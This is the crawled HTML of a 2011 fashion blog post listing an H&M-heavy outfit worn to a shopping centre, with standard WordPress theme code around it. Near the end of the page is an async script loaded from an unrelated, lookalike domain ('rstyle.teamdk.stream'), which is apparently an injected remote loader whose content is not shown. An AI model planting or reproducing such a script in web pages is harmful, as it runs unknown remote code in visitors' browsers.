

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/
body_size: 3898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leather, feathers, spikes and leopard - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leather, feathers, spikes and leopard - Samantha Maria" />
	<meta property="og:description" content="Top &#8211; H&#038;M Leggings &#8211; H&#038;M Cardi &#8211; H&#038;M Loafers &#8211; New look Necklace &#8211; Topshop Bag &#8211; Beyond retro Rings &#8211; Market, LLYMLRS shop, H&#038;M, Topshop I visited lakeside&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2011-08-26T22:18:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:22+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2011/08/2zsxvsz.gif" />
	<meta property="og:image:width" content="140" />
	<meta property="og:image:height" content="120" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/","url":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/","name":"Leather, feathers, spikes and leopard - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/08/2zsxvsz.gif","datePublished":"2011-08-26T22:18:00+00:00","dateModified":"2016-08-04T11:05:22+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/08/2zsxvsz.gif","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/08/2zsxvsz.gif","width":140,"height":120},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"Leather, feathers, spikes and leopard"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-480 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">26.08.11</div>
		<h1 class="entry-title">Leather, feathers, spikes and leopard</h1>
	</div>
	
	<div class="entry-content">
			<p><center><img src=http://i54.tinypic.com/2zsxvsz.jpg><br />
<br /><img src=http://i51.tinypic.com/2ql90ll.jpg><br />
<br /><img src=http://i52.tinypic.com/r2n77l.jpg><br />
<br /><img src=http://i54.tinypic.com/2vru2xt.jpg><br />
<br /><img src=http://i53.tinypic.com/dwfcsg.jpg><br />
<br /><img src=http://i54.tinypic.com/2mqpb86.jpg></p>
<p>Top &#8211; H&#038;M<br />
<br />Leggings &#8211; H&#038;M<br />
<br />Cardi &#8211; H&#038;M<br />
<br />Loafers &#8211; New look<br />
<br />Necklace &#8211; Topshop<br />
<br />Bag &#8211; Beyond retro<br />
<br />Rings &#8211; Market, LLYMLRS shop, H&#038;M, Topshop </p>
<p>I visited lakeside shopping centre and this is the outfit I wore =] Not much to say really for this post but I hope you like it =]</p>
<p>Sammi xoxo<br />
<br /></center></p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2011/08/leather-feathers-spikes-and-leopard.html/";
			this.page.identifier = "480";
			this.page.title = "Leather, feathers, spikes and leopard";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:42:25 -->